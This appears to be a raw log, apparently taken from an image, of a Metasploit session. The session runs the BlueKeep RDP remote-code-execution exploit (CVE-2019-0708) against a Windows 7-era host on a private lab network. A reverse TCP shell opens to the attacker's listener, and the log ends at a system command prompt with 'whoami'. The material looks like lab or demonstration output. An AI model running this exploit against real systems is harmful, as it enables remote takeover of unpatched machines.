 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.10.9:4444
[*] 192.168.10.10:3389    - Detected RDP on 192.168.10.10:3389    (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.10.10:3389    - The target is vulnerable.
[*] 192.168.10.10:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.10.10:3389 - Surfing channels ...
[*] 192.168.10.10:3389 - Lobbing eggs ...
[*] 192.168.10.10:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.10.9:4444 -> 192.168.10.10:49159) at 2019-09-08 10:43:59 +0800
shell
[*] Trying to find binary(python) on target machine
[*] Found python at 'which'
[*] Using `python` to pop up an interactive shell
python
python
'python'
C:\Windows\system32>whoami
whoami